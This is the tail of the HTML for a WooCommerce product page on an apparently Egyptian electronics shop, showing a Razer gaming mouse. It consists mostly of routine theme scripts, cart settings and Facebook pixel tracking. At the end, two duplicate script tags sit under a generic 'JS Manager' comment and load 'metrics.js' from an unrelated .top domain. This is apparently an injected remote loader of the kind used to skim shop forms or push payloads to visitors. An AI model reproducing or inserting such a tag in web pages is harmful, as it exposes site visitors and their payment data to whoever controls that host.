<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "Razer DeathAdder Essential Programmable Gaming Mouse 6400DPI For PC",
    "content_ids": "[\"razer deathadder essential_9793\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"razer deathadder essential_9793\",\"quantity\":1}]",
    "content_category": "\u0645\u0627\u0648\u0633",
    "value": "1750",
    "currency": "EGP"
}, {
    "eventID": "ff19cd73-87bc-40ab-8312-8192de40407c"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>
